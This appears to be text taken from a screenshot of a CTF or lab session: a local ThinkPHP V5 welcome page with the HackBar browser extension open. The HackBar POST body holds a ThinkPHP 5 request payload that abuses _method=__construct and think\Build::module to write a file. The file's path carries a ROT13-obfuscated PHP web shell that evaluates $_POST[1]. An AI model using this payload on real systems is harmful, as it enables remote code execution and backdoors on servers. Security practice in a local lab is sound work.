 127.0.0.1:2005/public/
应用 百度 CTFtime GitHub dkk-blog CTF Blog Tools SRC bilibili 首页 | 离别歌 CodiMD chaitin 文档 算法 Web_learning egg_dkk - HackMD
:)
ThinkPHP V5
Sharpen a sword in ten years – High performance framework for API development
[The V5.0 version is exclusively sponsored by Qiniu cloud]
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1:2005/public/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=../../../../../../../../var/www/html/public/<?cuc cucvasb();riny($_CBFG[1]); ?>&_method=__construct&filter[]=think\Build::module&method=POST